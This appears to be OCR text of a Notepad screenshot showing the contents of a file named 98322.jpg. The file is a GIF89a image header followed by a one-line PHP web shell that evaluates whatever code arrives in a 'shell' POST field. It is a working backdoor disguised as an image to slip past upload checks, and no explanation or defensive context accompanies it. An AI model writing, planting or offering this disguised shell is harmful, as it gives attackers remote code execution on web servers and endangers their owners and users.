 98322.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<script language="php">eval($_POST['shell']);</script>
98322.jpg